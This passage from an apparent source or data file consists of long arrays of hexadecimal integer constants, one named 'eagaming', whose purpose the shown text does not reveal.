0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33],
	eagaming = [0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 